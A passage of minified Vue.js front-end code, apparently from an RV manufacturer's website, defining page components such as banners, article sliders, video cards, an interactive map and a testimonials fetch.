6.69333L152.595 5.888L147.226 5.88267L141.91 5.50933L136.514 5.78133L135.716 4.82667L130.329 4.448L124.943 4.86933L124.118 5.696L119.644 6.04267L115.486 7.072L110.626 8.992L104.862 9.104L103.792 8.91733L98.3962 9.20533L93.0009 8.88533L87.7285 7.376L82.1489 6.90667L76.5431 6.83733L71.0951 6.22933L65.5332 6.56L60.1203 6.448L54.7162 5.87733L49.1455 4.31467L43.2501 3.64267L37.1442 4.01067L31.0734 3.808L25.3886 2.00533L19.0458 2.69333L13.4751 0.8L8.02715 0L2.65817 0.832L0 0.362667V48H1680V43.136L1678.52 43.68Z",fill:"currentColor"}})]),e._v(" "),t("defs",[t("clipPath",{attrs:{id:"clip0_3376_668"}},[t("rect",{attrs:{width:"1680",height:"48",fill:"currentColor"}})])])])},[],!1,null,"5e5fbeab",null).exports),L=r(74),A={name:"BrandCallout",components:{BaseImage:w.a,RippedEdge:C,Theme:L.a},props:{theme:{type:String,default:"light",validator:function(e){return["light","dark","primary"].includes(e)}},copy:{type:String,default:""},heading:{type:String,default:""},svg:{type:String,default:""},svgAltText:{type:String,default:""},bannerImage:{type:String,default:""},bannerAltText:{type:String,default:""}}},I=(r(888),Object(l.a)(A,function(){var e=this,t=e._self._c;return t("section",{staticClass:"brand-callout-wrapper"},[t("ripped-edge",{attrs:{theme:e.theme}}),e._v(" "),t("theme",{staticClass:"brand-callout",attrs:{theme:e.theme}},[t("div",{staticClass:"brand-callout-content"},[t("div",{staticClass:"content-inner"},[t("base-image",{staticClass:"brand-mark",attrs:{"image-src":e.svg,"alt-text":e.svgAltText||""}}),e._v(" "),t("div",{domProps:{innerHTML:e._s(e.copy)}}),e._v(" "),t("p",{staticClass:"callout-subhead"},[t("span",{staticClass:"h4"},[e._v(e._s(e.heading))])])],1)]),e._v(" "),t("base-image",{attrs:{"image-src":e.bannerImage,"alt-text":e.bannerAltText||""}})],1)],1)},[],!1,null,"7e78eb42",null).exports),T=r(104),P={name:"BrandGrid",components:{CardGridSlider:T.default},props:{title:{type:String,default:""},brands:{type:Array,default:()=>[]}}},E=(r(890),Object(l.a)(P,function(){var e=this,t=e._self._c;return e.brands.length?t("card-grid-slider",{attrs:{"card-title":e.title,"card-data":e.brands,"card-type":"brand-card","background-color":"neutral-50"}}):e._e()},[],!1,null,"c445746e",null).exports),D=r(304),M={name:"InContainerCallouts",components:{BasePicture:v.a,StackedComponent:y.a,LayoutContainer:f.a},props:{bannerData:{type:Array,default:()=>[]}}},R=(r(894),Object(l.a)(M,function(){var e=this,t=e._self._c;return t("stacked-component",{staticClass:"in-container-callout",attrs:{spacing:"",type:"small"}},[t("layout-container",e._l(e.bannerData,function(r,n){return t("div",{key:`dashboard-link-${n}`,staticClass:"in-line-banner"},[t("div",{staticClass:"banner-container-inner"},[t("base-picture",{staticClass:"banner-image",class:r.contentOrientation,attrs:{"desktop-img":r.src,"mobile-img":r.mobileSrc,"alt-text":r.altText?r.altText:""}}),e._v(" "),t("div",{staticClass:"content-overlay",class:r.contentOrientation},[t("div",{staticClass:"content-overlay-inner"},[r.title?t("h2",[e._v(e._s(r.title))]):e._e(),e._v(" "),r.excerpt?t("p",[e._v(e._s(r.excerpt))]):e._e(),e._v(" "),r.buttonLink?t("prismic-link",{staticClass:"in-line-banner-button",attrs:{link:r.buttonLink}},[t("span",[e._v("Learn More")])]):e._e()],1)])],1)])}),0)],1)},[],!1,null,"25d14bd2",null).exports),N=r(21),B=r(277),O=r(75),z=r(9),F={name:"InPageBanner",components:{TextFade:B.a,BaseIcon:z.a,VideoPlayButton:O.a,BaseButton:N.a,BasePicture:v.a,Theme:L.a},props:{title:{type:String,required:!1},subtitle:{type:String,required:!1},imageMobile:{type:String,required:!1},imageTablet:{type:String,required:!1},imageDesktop:{type:String,required:!1},imageAlt:{type:String,required:!1},link:{type:Object,default:()=>{}},linkLabel:{type:String,required:!1},copyPosition:{type:String,required:!1},copyColor:{type:String,required:!1},videoURL:{type:String,required:!1},videoInternalURL:{type:String,required:!1}},data:()=>({playing:!0}),computed:{imageAltValue(){return this.title||this.subtitle||!this.imageAlt?"":this.imageAlt}},mounted(){window.matchMedia("(prefers-reduced-motion: reduce)").matches&&(this.$refs.video.removeAttribute("autoplay"),this.playing=!1)},methods:{playPauseVideo(){const video=this.$refs.video;this.playing?video.pause():video.play(),this.playing=!this.playing}}},V=(r(898),Object(l.a)(F,function(){var e,t=this,r=t._self._c;return r("div",{staticClass:"wrapper"},[r("theme",{staticClass:"in-page-banner",class:[{"top-left":"Top Left"===t.copyPosition},{"top-center":"Top Center"===t.copyPosition},{"top-right":"Top Right"===t.copyPosition},{"middle-left":"Middle Left"===t.copyPosition},{"middle-center":"Middle Center"===t.copyPosition},{"middle-right":"Middle Right"===t.copyPosition},{"bottom-left":"Bottom Left"===t.copyPosition},{"bottom-center":"Bottom Center"===t.copyPosition},{"bottom-right":"Bottom Right"===t.copyPosition}],attrs:{theme:"White"===t.copyColor?"dark":"light"}},[t.videoURL||null!==(e=t.videoInternalURL)&&void 0!==e&&e.url?[r("div",{staticClass:"video-play-button"},[r("video",{ref:"video",staticClass:"banner-image video",attrs:{poster:t.imageDesktop,autoplay:"",loop:"",muted:"",playsinline:"","aria-label":`Video Banner about ${t.title}, ${t.subtitle}`},domProps:{muted:!0}},[r("source",{attrs:{src:t.videoURL||t.videoInternalURL.url,type:"video/mp4"}}),t._v("\n          Your browser does not support the video tag.\n        ")]),t._v(" "),r("button",{staticClass:"controls",attrs:{"aria-label":t.playing?"Pause video":"Play video","aria-pressed":t.playing.toString(),role:"button"},on:{click:t.playPauseVideo}},[r("span",{staticClass:"visually-hidden"},[t._v("\n            "+t._s(t.playing?"Pause video":"Play video")+"\n          ")]),t._v(" "),r("base-icon",{class:{showing:t.playing},attrs:{icon:"pause-video"}}),t._v(" "),r("base-icon",{class:{showing:!t.playing},attrs:{icon:"play-video"}})],1)])]:r("base-picture",{staticClass:"banner-image",attrs:{"alt-text":t.imageAltValue,"desktop-img":t.imageDesktop,"mobile-img":t.imageMobile,"tablet-img":t.imageTablet}}),t._v(" "),r("div",{staticClass:"in-page-banner-copy",class:[{white:"White"===t.copyColor},{black:"Black"===t.copyColor}]},[r("text-fade",[t.title?r("h2",{staticClass:"heading-display banner-heading"},[t._v("\n          "+t._s(t.title)+"\n        ")]):t._e(),t._v(" "),t.subtitle?r("div",{staticClass:"h4 banner-subtitle"},[t._v("\n          "+t._s(t.subtitle)+"\n        ")]):t._e(),t._v(" "),t.linkLabel&&t.link&&(t.link.uid||t.link.url)?r("base-button",{staticClass:"more-info-button",attrs:{"external-link":t.isCmsLinkExternal(t.link),"link-path":t.cmsLinkToUrl(t.link),target:t.isCmsLinkExternal(t.link)?"_blank":"_self",theme:"light-secondary"}},[t._v("\n          "+t._s(t.linkLabel)+"\n        ")]):t._e()],1)],1)],2)],1)},[],!1,null,"5c960c13",null).exports),H=r(15),$={name:"SupportArticlesSlider",components:{CardGridSlider:T.default,ZrIntersection:H.g},props:{cardTitle:{type:String,default:""},cardData:{type:Array,default:()=>[]},cardType:{type:String,default:""},backgroundColor:{type:String,validator:function(e){return["","neutral-50","neutral-100","neutral-200"].includes(e)}}},methods:{supportArticleSliderIntersected(){const e=this.$refs.supportArticleSlider.$el.querySelector(".card-grid-slider-cards");e&&setTimeout(()=>{e.classList.add("cards-visible")},200)}}},U=(r(900),Object(l.a)($,function(){var e=this,t=e._self._c;return e.cardData.length>0?t("zr-intersection",{attrs:{once:!0},on:{intersected:function(t){return e.supportArticleSliderIntersected()}}},[t("card-grid-slider",{ref:"supportArticleSlider",attrs:{"card-title":e.cardTitle,"card-data":e.cardData,"card-type":e.cardType,"background-color":e.backgroundColor}})],1):e._e()},[],!1,null,"1cbd1ccc",null).exports),Z={name:"RecentlyViewedArticles",components:{SupportArticleSlider:U},props:{title:{type:String,default:""},recentlyViewedArticles:{type:Array,default:()=>[]}},computed:{adjustRecentlyViewedArticlesObjectToMatchCardData(){return this.recentlyViewedArticles.map(article=>({title:article.title,description:"",image:{url:article.heroImage},link:`/owners/${article.uid}`,videoPlayIcon:article.hasVideo}))}}},G=Object(l.a)(Z,function(){var e=this,t=e._self._c;return e.adjustRecentlyViewedArticlesObjectToMatchCardData.length>0?t("support-article-slider",{attrs:{"card-title":e.title,"card-data":e.adjustRecentlyViewedArticlesObjectToMatchCardData,"card-type":"support-article-card","background-color":""}}):e._e()},[],!1,null,null,null).exports,j=r(17),Y={name:"SupportArticlesGridCard",components:{BaseIcon:z.a,BaseLink:j.a},props:{cardContent:{type:Object,default:()=>{}}},computed:{getAllTagGroupSlugs(){return this.cardContent.data.tags_group.map(e=>e.tag.slug).join(", ")}}},W=(r(902),Object(l.a)(Y,function(){var e=this,t=e._self._c;return t("base-link",{staticClass:"support-article-link",attrs:{url:"/owners/"+e.cardContent.uid}},[t("div",{staticClass:"content-wrapper",attrs:{"data-tags":e.getAllTagGroupSlugs}},[e._v("\n    "+e._s(e.cardContent.data.title)+"\n  ")]),e._v(" "),e.cardContent.data.hero_video?t("div",{staticClass:"play-icon-wrapper"},[t("base-icon",{staticClass:"link-icon",attrs:{icon:"play-triangle"}})],1):t("div",{staticClass:"spacer"})])},[],!1,null,"253455ae",null).exports),Q={name:"SupportArticlesGrid",components:{BaseButton:N.a,SupportArticlesGridCard:W,StackedComponent:y.a,LayoutContainer:f.a},props:{title:{type:String,default:""},supportArticleGridItems:{type:Array,default:()=>[]}},data:()=>({articlesToShow:16,page:1}),computed:{totalPages(){return Array.isArray(this.supportArticleGridItems)?Math.ceil(this.supportArticleGridItems.length/this.articlesToShow):0},pagesLoaded(){return this.page===this.totalPages}},methods:{loadMore(){this.page++,this.$nextTick(()=>{this.$refs["card-"+this.articlesToShow*(this.page-1)][0].$el.focus()})}}},K=(r(904),Object(l.a)(Q,function(){var e=this,t=e._self._c;return e.supportArticleGridItems?t("stacked-component",{staticClass:"slice-bg"},[t("layout-container",[e.title?t("h2",{staticClass:"heading"},[e._v(e._s(e.title))]):e._e(),e._v(" "),e.supportArticleGridItems.length?t("div",{staticClass:"support-article-grid"},e._l(e.supportArticleGridItems,function(r,n){return t("support-articles-grid-card",{key:n,ref:`card-${n}`,refInFor:!0,class:{hidden:n>=e.articlesToShow*e.page},attrs:{"card-content":r}})}),1):e._e(),e._v(" "),e.pagesLoaded?e._e():t("base-button",{staticClass:"load-more",attrs:{theme:"light-secondary"},nativeOn:{click:function(t){return e.loadMore.apply(null,arguments)},keydown:function(t){return e.loadMore.apply(null,arguments)}}},[e._v("\n      Load More\n    ")])],1)],1):e._e()},[],!1,null,"69256f4a",null)),X=K.exports,J=r(69),ee={name:"VideoCard",components:{YouTube:r(178).default,BaseModal:J.a,VideoPlayButton:O.a},props:{video:{type:[Object,String],required:!0},posterImage:{type:String,required:!0},title:{type:String,required:!0},index:{type:Number,required:!0}},data:()=>({isHovered:!1}),methods:{openModalPlayVideo(){this.$modal.show(`${this.video}-${this.index}`)}}},te=(r(908),Object(l.a)(ee,function(){var e=this,t=e._self._c;return t("div",{staticClass:"video-card-wrapper",on:{click:e.openModalPlayVideo,keydown:e.openModalPlayVideo,mouseover:function(t){e.isHovered=!0},mouseout:function(t){e.isHovered=!1}}},[t("div",{staticClass:"image-play-button-wrapper"},[t("img",{attrs:{src:e.posterImage,alt:"video poster"}}),e._v(" "),e.video?t("button",{staticClass:"video-overlay",on:{click:e.openModalPlayVideo,mousedown:e.openModalPlayVideo}},[t("video-play-button",{attrs:{size:"large","is-hovered":e.isHovered}})],1):e._e()]),e._v(" "),t("div",{staticClass:"copy-wrapper"},[e._v("\n    "+e._s(e.title)+"\n  ")]),e._v(" "),t("portal",{attrs:{to:"modalsPortal"}},[t("base-modal",{attrs:{name:`${e.video}-${e.index}`,size:"full",image:!1,"display-flex-centered":!0,"bg-white":!0,"close-button-bg":!0,"close-button-inset":!0,"alternate-close":!0}},[t("you-tube",{attrs:{video:e.video,"hide-play-button":!0,"cover-up":!1,contained:!0}})],1)],1)],1)},[],!1,null,"4a1ac176",null).exports),ae={name:"VideoCardSlider",components:{BaseIcon:z.a,StackedComponent:y.a,LayoutContainer:f.a,VideoCard:te,ZrIntersection:H.g},props:{title:{type:String,required:!1},videoCards:{type:Array,required:!0}},data:()=>({intersected:!1}),computed:{videoCardsFiltered(){return this.videoCards.filter(e=>{var t;return null===(t=e.video_card)||void 0===t||null===(t=t.data)||void 0===t?void 0:t.youtube_video_id})}},watch:{intersected(e){!0===e&&setTimeout(()=>{this.$refs.slider.querySelectorAll(".video-card-wrapper").forEach(e=>{e.style.removeProperty("transition-delay")})},150*this.videoCards.length+500)}},mounted(){"undefined"!=typeof window&&(this.updatePaddings(),window.addEventListener("resize",this.updatePaddings)),this.$nextTick(()=>{const e=this.$refs.slider;e.scrollWidth<=e.clientWidth&&(this.$refs.leftButton.style.display="none",this.$refs.rightButton.style.display="none")})},beforeDestroy(){"undefined"!=typeof window&&window.removeEventListener("resize",this.updatePaddings)},methods:{updatePaddings(){let e=0;const t=this.$refs.slider;window.innerWidth>1488?(e=window.innerWidth-1440,e>0?t.style.paddingLeft=t.style.scrollPaddingLeft=e/2+"px":(t.style.removeProperty("padding-left"),t.style.removeProperty("scroll-padding-left"))):(t.style.removeProperty("padding-left"),t.style.removeProperty("scroll-padding-left"))},slide(e){this.$refs.slider.scrollBy({left:300*("l"===e?-1:1),behavior:"smooth"})}}},re=(r(910),Object(l.a)(ae,function(){var e=this,t=e._self._c;return t("stacked-component",{attrs:{spacing:"",reverse:""}},[t("zr-intersection",{attrs:{once:!1},on:{intersected:function(t){e.intersected=!0}}}),e._v(" "),t("div",{staticClass:"video-slide-wrapper"},[t("h2",{staticClass:"heading"},[e._v(e._s(e.title))]),e._v(" "),t("div",{staticClass:"slider-wrapper"},[t("button",{ref:"leftButton",on:{click:function(t){return e.slide("l")},keydown:function(t){return e.slide("l")}}},[t("span",{staticClass:"visually-hidden"},[e._v("Scroll Left")]),e._v(" "),t("base-icon",{attrs:{icon:"pagination-arrow-left"}})],1),e._v(" "),t("button",{ref:"rightButton",on:{click:function(t){return e.slide("r")},keydown:function(t){return e.slide("r")}}},[t("span",{staticClass:"visually-hidden"},[e._v("Scroll Right")]),e._v(" "),t("base-icon",{attrs:{icon:"pagination-arrow-right"}})],1),e._v(" "),t("div",{ref:"slider",staticClass:"slider"},e._l(e.videoCardsFiltered,function(r,n){var o;return t("video-card",{key:n,staticClass:"initially-hidden",class:{active:e.intersected},style:{transitionDelay:500+150*n+"ms"},attrs:{video:r.video_card.data.youtube_video_id,"poster-image":(null===(o=r.video_card)||void 0===o||null===(o=o.data)||void 0===o||null===(o=o.video_poster_image)||void 0===o||null===(o=o.medium)||void 0===o?void 0:o.url)||"/img/missing/card-image-missing-gray-50.jpg",title:r.video_card.data.title,index:n}})}),1)])]),e._v(" "),t("zr-intersection",{attrs:{once:!1},on:{intersected:function(t){e.intersected=!0}}})],1)},[],!1,null,"0ff5e3b4",null).exports),ie={name:"XFader",components:{BaseButton:N.a,BasePicture:v.a,Theme:L.a},props:{slides:{type:Object,required:!0},activeSlide:{type:Number,require:!1,default:0}},data:()=>({slideActive:0,stopped:!1}),mounted(){this.slideActive=this.activeSlide,this.crossFaderStart()},methods:{crossFaderStart(){let e=1e3*this.slides.primary.slide_speed;setInterval(()=>{this.stopped||(this.slideActive===this.slides.items.length-1?this.slideActive=0:this.slideActive++)},e)},changeSlide(e){this.stopped=!0,this.slideActive=e},animateSlide(e){this.stopped=!0,"right"===e&&(this.slideActive===this.slides.items.length-1?this.slideActive=0:this.slideActive++),"left"===e&&(0===this.slideActive?this.slideActive=this.slides.items.length-1:this.slideActive--)}}},ne=(r(912),Object(l.a)(ie,function(){var e=this,t=e._self._c;return t("div",{staticClass:"wrapper"},[e._l(e.slides.items,function(r,n){return t("div",{key:`slide-${n}`,staticClass:"slide",class:[{active:e.slideActive===n},{"top-left":"Top Left"===r.copy_position},{"top-center":"Top Center"===r.copy_position},{"top-right":"Top Right"===r.copy_position},{"middle-left":"Middle Left"===r.copy_position},{"middle-center":"Middle Center"===r.copy_position},{"middle-right":"Middle Right"===r.copy_position},{"bottom-left":"Bottom Left"===r.copy_position},{"bottom-center":"Bottom Center"===r.copy_position},{"bottom-right":"Bottom Right"===r.copy_position},{center:"Center"===r.copy_position}]},[t("theme",{attrs:{theme:"White"===r.copy_color?"dark":"light"}},[t("base-picture",{staticClass:"slide-image",attrs:{"mobile-img":r.image.mobile.url,"tablet-img":r.image.tablet.url,"desktop-img":r.image.url,"alt-text":""}}),e._v(" "),t("div",{staticClass:"slide-copy"},[r.title1?t("h2",{staticClass:"slide-heading heading-display"},[e._v("\n          "+e._s(r.title1)+"\n        ")]):e._e(),e._v(" "),r.sub_title?t("p",{staticClass:"slide-paragraph large"},[e._v("\n          "+e._s(r.sub_title)+"\n        ")]):e._e(),e._v(" "),r.button_label&&r.link&&(r.link.uid||r.link.url)?t("base-button",{staticClass:"more-info-button",class:{white:"White"===r.copy_color},attrs:{theme:"light-secondary","external-link":e.isCmsLinkExternal(r.link),"link-path":e.cmsLinkToUrl(r.link),target:e.isCmsLinkExternal(r.link)?"_blank":"_self"}},[e._v("\n          "+e._s(r.button_label)+"\n        ")]):e._e()],1)],1)],1)}),e._v(" "),t("div",{staticClass:"slides-indicator"},e._l(e.slides.items,function(r,n){return t("div",{key:`indicator-${n}`,staticClass:"indicator",class:[{active:e.slideActive===n},{stopped:e.stopped}],attrs:{title:`Change to Slide ${n}`},on:{click:function(t){return e.changeSlide(n)}}},[t("div",{ref:"`progress-${index}`",refInFor:!0,staticClass:"progress-bar"})])}),0),e._v(" "),t("button",{staticClass:"scroll-button",on:{click:function(t){return e.animateSlide("left")}}},[t("div",{staticClass:"visually-hidden"},[e._v("Previous image")])]),e._v(" "),t("button",{staticClass:"scroll-button right",on:{click:function(t){return e.animateSlide("right")}}},[t("div",{staticClass:"visually-hidden"},[e._v("Next image")])])],2)},[],!1,null,"37b74c28",null).exports),oe=r(276),se=r(308),le=r(463),de={name:"ImageMapperWithPop",components:{BaseIcon:z.a,LayoutContainer:f.a,StackedComponent:y.a},props:{sliceData:{type:Object,required:!0}},data:()=>({zones:[],activeZone:null,lastFocusedZoneEl:null,mouseX:0,mouseY:0,tooltipLocked:!1,tooltipX:0,tooltipY:0}),mounted(){this.sliceData.items.forEach((e,t)=>{this.zones.push({id:"zone-"+t,label:e.name,location:e.location,brands:e.brands,gpsLocationLng:e.gps_location.longitude,gpsLocationLat:e.gps_location.latitude,points:e.polygon_points})}),document.addEventListener("click",this.handleOutsideClick)},beforeDestroy(){document.removeEventListener("click",this.handleOutsideClick)},computed:{...Object(h.b)({isMobile:"getIsMobile"}),mapsUrl(){if(!this.activeZone)return"#";const{gpsLocationLat:e,gpsLocationLng:t}=this.activeZone,r=`https://maps.apple.com/?daddr=${e},${t}&dirflg=w`,n=`https://www.google.com/maps/dir/?api=1&destination=${e},${t}&travelmode=walking`;return/iPad|iPhone|iPod/.test(navigator.userAgent)?r:n},tooltipStyle(){return{left:this.tooltipX+"px",top:this.tooltipY+"px"}}},watch:{activeZone(e){e&&this.$nextTick(()=>{const e=this.$refs.tooltip,t=this.$refs.mapcontainer;if(!e)return;const r=e.offsetHeight,n=e.offsetWidth,o=t.offsetWidth,l=t.offsetHeight;let d=this.mouseY-r-31,c=this.mouseX-n/2-5;d<0&&(d=this.mouseY+31),this.isMobile?(this.tooltipX=o/2-n/2,this.tooltipY=l/2-r/2):(this.tooltipX=c,this.tooltipY=d)})}},methods:{toggleZone(e,t){this.tooltipLocked=!0;const rect=this.$el.querySelector(".map-container").getBoundingClientRect(),r=t.target.closest(".map-zone"),n=!t.clientX&&!t.clientY;if(r){const e=r.getBoundingClientRect(),o=n?e.left+e.width/2:t.clientX,l=n?e.top+e.height/2:t.clientY;this.mouseX=o-rect.left,this.mouseY=l-rect.top,this.lastFocusedZoneEl=r}this.activeZone&&this.activeZone.id===e.id?this.closeTooltip():(this.activeZone=e,this.$nextTick(()=>{const e=this.$refs.tooltip;if(e){const t=this.getFocusableInDialog(e);t.length?t[0].focus():"function"==typeof e.focus&&e.focus()}}))},handleOutsideClick(e){if(!this.activeZone)return;const t=this.$refs.tooltip;t&&t.contains(e.target)||e.target.closest(".map-zone")||this.closeTooltip()},onDialogKeydown(e){if("Tab"!==e.key)return;const t=this.$refs.tooltip;if(!t)return;const r=this.getFocusableInDialog(t);if(!r.length)return;const n=r[0],o=r[r.length-1],l=document.activeElement;e.shiftKey||l!==o?e.shiftKey&&l===n&&(e.preventDefault(),o.focus()):(e.preventDefault(),n.focus())},getFocusableInDialog:e=>Array.from(e.querySelectorAll(["button:not([disabled])","[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])",'[tabindex]:not([tabindex="-1"])'].join(","))).filter(t=>null!==t.offsetParent||t===e),closeTooltip(){this.activeZone=null,this.tooltipLocked=!1,this.lastFocusedZoneEl&&this.$nextTick(()=>{setTimeout(()=>{try{this.lastFocusedZoneEl.focus()}catch(e){}},0)})}}},ce=(r(914),Object(l.a)(de,function(){var e=this,t=e._self._c;return t("div",{staticClass:"tampa-map"},[t("div",{staticClass:"intro"},[e._v(e._s(e.sliceData.primary.label))]),e._v(" "),t("div",{ref:"mapcontainer",staticClass:"map-container"},[t("img",{staticClass:"map-image",attrs:{alt:e.sliceData.primary.label,src:e.sliceData.primary.map_image.url}}),e._v(" "),t("svg",{staticClass:"map-overlay",attrs:{preserveAspectRatio:"xMidYMid meet",viewBox:"0 0 1200 1200"}},e._l(e.zones,function(r){return t("g",{key:r.id},[t("polygon",{staticClass:"map-zone",class:{active:e.activeZone&&e.activeZone.id===r.id},attrs:{"aria-label":`Show details for ${r.label}`,points:r.points,role:"button",tabindex:"0","aria-haspopup":"dialog","aria-expanded":e.activeZone&&e.activeZone.id===r.id?"true":"false","aria-controls":"mapDialog"},on:{click:function(t){return t.stopPropagation(),e.toggleZone(r,t)},keydown:[function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:(t.preventDefault(),t.stopPropagation(),e.toggleZone(r,t))},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"space",32,t.key,[" ","Spacebar"])?null:(t.preventDefault(),t.stopPropagation(),e.toggleZone(r,t))}]}})])}),0),e._v(" "),t("transition",{attrs:{name:"map-tooltip-fade"}},[e.activeZone?t("div",{staticClass:"tooltip-wrapper",style:e.tooltipStyle},[t("div",{ref:"tooltip",staticClass:"map-tooltip",attrs:{id:"mapDialog",role:"dialog","aria-modal":"true","aria-labelledby":"zoneTitle",tabindex:"-1"},on:{keydown:e.onDialogKeydown,keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])?null:(t.stopPropagation(),e.closeTooltip.apply(null,arguments))}}},[t("button",{staticClass:"tooltip-close",attrs:{type:"button","aria-label":"Close dialog"},on:{click:function(t){return t.stopPropagation(),e.closeTooltip.apply(null,arguments)}}},[t("base-icon",{attrs:{icon:"close-md"}})],1),e._v(" "),t("h4",{staticClass:"tooltip-title",attrs:{id:"zoneTitle"}},[e._v(e._s(e.activeZone.label))]),e._v(" "),e.activeZone.location?t("div",{staticClass:"tooltip-line"},[e._v("Located at "+e._s(e.activeZone.location))]):e._e(),e._v(" "),t("a",{staticClass:"directions-button",attrs:{href:e.mapsUrl,rel:"noopener",target:"_blank"}},[e._v(" Walking Directions ")]),e._v(" "),t("div",{staticClass:"tooltip-line"},[e._v("Available Brands:")]),e._v(" "),e.activeZone.brands?t("ul",{staticClass:"tooltip-brands",attrs:{role:"list"}},e._l(e.activeZone.brands.split(", "),function(r,i){return t("li",{key:i},[e._v(e._s(r))])}),0):e._e()]),e._v(" "),t("svg",{staticClass:"tooltip-arrow",attrs:{"aria-hidden":"true",focusable:"false",viewBox:"0 0 20 10"}},[t("polygon",{attrs:{points:"0,0 20,0 10,10"}})])]):e._e()])],1)])},[],!1,null,"75e428b2",null)),me={name:"SliceLoader",components:{ImageMapperWithPop:ce.exports,RecentlyViewedArticles:G,BrandGrid:E,BentoArticleGrid:S.a,SupportArticlesGrid:X,SupportArticleSlider:U,VideoCardSlider:re,ContainerCallouts:R,AppCallout:_,XFader:ne,InPageBanner:V,BrandCallout:I,ZrIntersection:oe.a,BulletedList:()=>r.e(11).then(r.bind(null,1744)),CallToAction:()=>r.e(12).then(r.bind(null,1745)),Callout:D.a,CalloutGroupSlice:()=>r.e(13).then(r.bind(null,1746)),CalloutSideBySide:()=>r.e(14).then(r.bind(null,1017)),CalloutSlice:()=>r.e(15).then(r.bind(null,1747)),CardGridSlider:()=>Promise.resolve().then(r.bind(null,104)),ColorQuote:()=>r.e(16).then(r.bind(null,1748)),CopyBlock:()=>r.e(18).then(r.bind(null,1014)),EditorialImage:()=>r.e(19).then(r.bind(null,1749)),EditorialImageHorizontal:()=>r.e(19).then(r.bind(null,1750)),EmbedComponent:()=>Promise.resolve().then(r.bind(null,303)),ExploreBrands:()=>Promise.all([r.e(8),r.e(20)]).then(r.bind(null,1751)),FlexibleText:()=>Promise.resolve().then(r.bind(null,157)),FlexibleTextModalButton:()=>Promise.all([r.e(2),r.e(1),r.e(21)]).then(r.bind(null,1700)),Gallery:()=>r.e(22).then(r.bind(null,1316)),GridCallout:()=>r.e(23).then(r.bind(null,1752)),LinkSection:()=>r.e(24).then(r.bind(null,1753)),PullQuote:()=>r.e(74).then(r.bind(null,1754)),RelatedStory:()=>r.e(76).then(r.bind(null,1755)),SplitCallout:()=>r.e(78).then(r.bind(null,1709)),StandardsAndOptions:()=>r.e(79).then(r.bind(null,1015)),TabbedSlider:()=>Promise.all([r.e(8),r.e(80)]).then(r.bind(null,1756)),Testimonials:()=>r.e(81).then(r.bind(null,1757)),TextBlock:()=>r.e(82).then(r.bind(null,1758)),YouTube:()=>Promise.resolve().then(r.bind(null,178))},mixins:[se.a,le.a],props:{slices:{type:Array,default:()=>[]},brands:{type:Array,default:()=>[]},additionalDataProps:{type:Object,default:()=>({})}},data:()=>({stories:{},callouts:{},loadYouTube:!1,testimonials:[],reactiveSupportArticles:[]}),computed:{...Object(h.b)({supportCategories:"owners/getCategories",filteredSupportGirdArticles:"owners/getFilteredSupportGridArticles"}),mapCategoriesToSolutionCards(){return Array.isArray(this.supportCategories)&&this.supportCategories.length>0?this.groupCards(this.supportCategories,2):[]},getFaqs(){let e=[];return this.slices.filter(e=>"faq"===e.slice_type)[0].items.forEach(t=>{e.push({name:t.question,header:t.question,content:t.answer})}),e}},created(){this.externalDataRequests();const e=this.slices.filter(e=>"testimonials"===e.slice_type);e.length&&this.getTestimonials(e[0].primary.manufacturer_code,e[0].primary.brand_code)},methods:{getBrandGridContent(e){const t=e.filter(e=>e.data.title&&e.data.brand_logo.url&&e.uid).sort((a,b)=>a.data.title.localeCompare(b.data.title)).map(e=>({title:e.data.title,icon:e.data.brand_logo.url,uid:e.uid}));return this.groupCards(t,5)},getSolutionCardData(e){const t=e.filter(e=>{var t,r;return void 0!==(null===(t=e.support_category.data)||void 0===t||null===(t=t.icon)||void 0===t?void 0:t.url)&&!1===(null===(r=e.support_category)||void 0===r?void 0:r.isBroken)}).map(e=>{const{data:data,...link}=e.support_category;return{icon:data.icon,title:data.title,link:link}});return this.groupCards(t,2)},nullToUndefined:e=>null===e?void 0:e,getCleanFlexibleText(text){if(!Array.isArray(text))return;return text.filter(e=>e.text)},async getTestimonials(e,t){const r=t?`?ManufacturerCode=${e}&BrandCode=${t}`:`?ManufacturerCode=${e}`;this.testimonials=await fetch(`https://keystonerv.aimbase.com/csi/api/ReviewSearch${r}`).then(e=>e.json()).then(e=>{let t=[];return e.Reviews.map(e=>{let r=new Date(e.CreateDate);const n=new Intl.DateTimeFormat("en",{year:"numeric",month:"short",day:"2-digit"}),[{value:o},,{value:l},,{value:d}]=n.formatToParts(r);t.push({title:e.Title,review:e.Review,name:e.Name,location:`${e.OwnerCity}, ${e.OwnerState}`,date:`${o} ${l} ${d}`,brand:e.BrandName,type:"Type Missing",floorPlan:"2432LBR Missing",typeImage:"/fpo/FPO-RVtype.png",link:"/",showFloorPlan:!0})}),t})},sliceKey:e=>`slice-${e}`,getCallouts(e){let t=[];return e.items.forEach(e=>{t.push({image:{desktop:e.callout_image.url,mobile:e.callout_image.mobile.url,tablet:e.callout_image.tablet.url},title:e.title1,link:this.cmsLinkToLinkType(e.link)})}),t},getContainerCalloutContent:e=>e.items.filter(e=>e.background_image.url).map(e=>({title:e.title1,excerpt:e.excerpt,contentOrientation:e.content_orientation,buttonLink:e.button_link,src:e.background_image.url,mobileSrc:e.background_image.url})),getEditorialImages(e,style){const t="horizontal"===style?1:2,r=e.items.filter(e=>e.image_source.url).slice(0,t),n=r.length;return r.map(e=>({src:n>1?e.image_source.portrait.url:e.image_source.url,mobileSrc:e.image_source.mobile.url,altText:this.safeAltText(e.image_source.alt),caption:e.image_caption}))},getGalleryImages(e){return e.items.filter(e=>e.image.url).map(e=>({imageSrc:e.image.url,imageSrcZoom:e.image.zoom.url,imageAlt:this.safeAltText(e.image.alt),aspectRatio:e.aspect_ratio}))},externalDataRequests(){this.slices.forEach(async e=>{if("related_story"===e.slice_type){var t;const r=null==e||null===(t=e.primary)||void 0===t||null===(t=t.related_story)||void 0===t?void 0:t.uid;if(void 0!==r){const e=await this.getStory(r);e&&this.$set(this.stories,r,e)}}else if("callout"===e.slice_type){var r;const t=null==e||null===(r=e.primary)||void 0===r||null===(r=r.callout)||void 0===r?void 0:r.uid;if(void 0!==t){const r=await 